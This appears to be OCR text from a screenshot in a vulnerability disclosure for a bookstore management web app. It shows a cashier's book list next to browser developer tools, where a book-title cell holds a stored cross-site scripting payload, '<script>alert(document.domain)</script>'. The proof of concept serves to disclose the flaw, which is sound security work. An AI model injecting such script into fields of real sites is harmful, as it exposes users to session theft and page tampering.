 CI-BSMS
Mark Cooper
cashier
Dashboard
Manage Sales
Sales Transaction
List of Books
Show 10 entries
Search:
# Book Title Category Price Stock Act.
1 Sample Book 101 Educational $350 5
2 Sample Book 102 Fiction $450 9
3 03 Fantasy $750 10
td 193.56 × 49
4 Educational $10 10
Showing 1 to 4 of 4 entries
Previous 1 Next
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights
<div class="card-body">
<div id="example_wrapper" class="dataTables_wrapper no-footer">
<div class="dataTables_length" id="example_length">…</div>
<div id="example_filter" class="dataTables_filter">…</div>
<table class="table table-hover table-bordered dataTable no-footer" id="example" style="background-color: rgb(238, 249, 240); width: 858px;" aria-describedby=
<thead style="background-color: #464b58; color:white;">…</thead>
<tbody style="background-color: white;">
<tr class="odd">…</tr>
<tr class="even">…</tr>
<tr class="odd">…</tr>
<tr class="even">
<td class="sorting_1">4</td>
… <td> == $0
<script>alert(document.domain)</script>
</td>
<td>Educational</td>
<td class="text-right">$10</td>
<td class="text-right">10</td>
<td class="text-center">…</td>